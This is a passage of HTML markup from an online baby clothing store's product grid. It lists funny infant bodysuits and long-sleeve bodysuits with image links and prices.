                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-happy-rompers.jpg?v=1599210144&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-happy-rompers.jpg?v=1599210144&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-happy-rompers.jpg?v=1599210144&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-happy-rompers.jpg?v=1599210144 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-happy-rompers.jpg?v=1599210144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Happy-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-happy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757950660717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757950660717 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757950660717"
              >
                Funny Infant Baby Bodysuit - Happy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757950660717"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-happy"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757950660717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757950660717 Badge-template--20615123435849__main-collection-product-grid-4757950660717"
            >
              Funny Infant Baby Bodysuit - Happy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-it-wasnt-me-rompers.jpg?v=1599210140&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-it-wasnt-me-rompers.jpg?v=1599210140&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-it-wasnt-me-rompers.jpg?v=1599210140&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-it-wasnt-me-rompers.jpg?v=1599210140 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-it-wasnt-me-rompers.jpg?v=1599210140&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - It Wasn&#39;t Me-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-it-wasnt-me"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757949874285"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757949874285 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757949874285"
              >
                Funny Infant Baby Bodysuit - It Wasn&#39;t Me
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757949874285"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-it-wasnt-me"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757949874285"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757949874285 Badge-template--20615123435849__main-collection-product-grid-4757949874285"
            >
              Funny Infant Baby Bodysuit - It Wasn&#39;t Me
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-instructions-rompers.jpg?v=1599210137&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-instructions-rompers.jpg?v=1599210137&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-instructions-rompers.jpg?v=1599210137&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-instructions-rompers.jpg?v=1599210137 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-instructions-rompers.jpg?v=1599210137&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Instructions-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-instructions"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757947351149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757947351149 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757947351149"
              >
                Funny Infant Baby Bodysuit - Instructions
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757947351149"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-instructions"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757947351149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757947351149 Badge-template--20615123435849__main-collection-product-grid-4757947351149"
            >
              Funny Infant Baby Bodysuit - Instructions
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-mummy-rompers.jpg?v=1599210133&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-mummy-rompers.jpg?v=1599210133&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-mummy-rompers.jpg?v=1599210133&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-mummy-rompers.jpg?v=1599210133 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-mummy-rompers.jpg?v=1599210133&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Love My Mummy-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-love-my-mummy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757945942125"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757945942125 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757945942125"
              >
                Funny Infant Baby Bodysuit - Love My Mummy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757945942125"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-love-my-mummy"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757945942125"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757945942125 Badge-template--20615123435849__main-collection-product-grid-4757945942125"
            >
              Funny Infant Baby Bodysuit - Love My Mummy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-daddy-rompers.jpg?v=1599210129&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-daddy-rompers.jpg?v=1599210129&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-daddy-rompers.jpg?v=1599210129&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-daddy-rompers.jpg?v=1599210129 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-love-my-daddy-rompers.jpg?v=1599210129&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Love My Daddy-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-bodysuit-love-my-daddy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757943582829"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757943582829 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757943582829"
              >
                Funny Infant Baby Bodysuit - Love My Daddy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757943582829"
            
          >
            <a
              href="/products/funny-infant-baby-bodysuit-love-my-daddy"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757943582829"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757943582829 Badge-template--20615123435849__main-collection-product-grid-4757943582829"
            >
              Funny Infant Baby Bodysuit - Love My Daddy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers.jpg?v=1599210121&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers.jpg?v=1599210121&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers.jpg?v=1599210121&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers.jpg?v=1599210121 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers.jpg?v=1599210121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Mom Plus Dad-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125&width=720 720w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125&width=940 940w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125 1000w
                  "
                  src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-mom-plus-dad-rompers-2.jpg?v=1599210125&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-sleepsuit-mom-plus-dad"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757939650669"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757939650669 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757939650669"
              >
                Funny Infant Baby Bodysuit - Mom Plus Dad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757939650669"
            
          >
            <a
              href="/products/funny-infant-baby-sleepsuit-mom-plus-dad"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757939650669"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757939650669 Badge-template--20615123435849__main-collection-product-grid-4757939650669"
            >
              Funny Infant Baby Bodysuit - Mom Plus Dad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-powered-by-milk-rompers.jpg?v=1599210117&width=165 165w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-powered-by-milk-rompers.jpg?v=1599210117&width=360 360w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-powered-by-milk-rompers.jpg?v=1599210117&width=533 533w,//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-powered-by-milk-rompers.jpg?v=1599210117 640w
                "
                src="//babyshok.com/cdn/shop/products/funny-infant-baby-bodysuit-powered-by-milk-rompers.jpg?v=1599210117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Infant Baby Bodysuit - Powered by Milk-Rompers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-infant-baby-sleepsuit-powered-by-milk"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757935947885"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757935947885 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757935947885"
              >
                Funny Infant Baby Bodysuit - Powered by Milk
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757935947885"
            
          >
            <a
              href="/products/funny-infant-baby-sleepsuit-powered-by-milk"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757935947885"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757935947885 Badge-template--20615123435849__main-collection-product-grid-4757935947885"
            >
              Funny Infant Baby Bodysuit - Powered by Milk
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-forest-bodysuits.jpg?v=1599210106&width=165 165w,//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-forest-bodysuits.jpg?v=1599210106&width=360 360w,//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-forest-bodysuits.jpg?v=1599210106&width=533 533w,//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-forest-bodysuits.jpg?v=1599210106 640w
                "
                src="//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-forest-bodysuits.jpg?v=1599210106&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Long Sleeve Baby Bodysuit - Forest-Bodysuits-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/long-sleeve-baby-bodysuit-forest"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757926969453"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4757926969453 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4757926969453"
              >
                Long Sleeve Baby Bodysuit - Forest
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4757926969453"
            
          >
            <a
              href="/products/long-sleeve-baby-bodysuit-forest"
              id="CardLink-template--20615123435849__main-collection-product-grid-4757926969453"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4757926969453 Badge-template--20615123435849__main-collection-product-grid-4757926969453"
            >
              Long Sleeve Baby Bodysuit - Forest
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$26.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$26.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-spring-bodysuits.jpg?v=1599210102&width=165 165w,//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-spring-bodysuits.jpg?v=1599210102&width=360 360w,//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-spring-bodysuits.jpg?v=1599210102&width=533 533w,//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-spring-bodysuits.jpg?v=1599210102 640w
                "
                src="//babyshok.com/cdn/shop/products/long-sleeve-baby-bodysuit-spring-bodysuits.jpg?v=1599210102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Long Sleeve Baby Bodysuit - Spring-Bodysuits-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/long-sleeve-baby-bodysuit-spring"
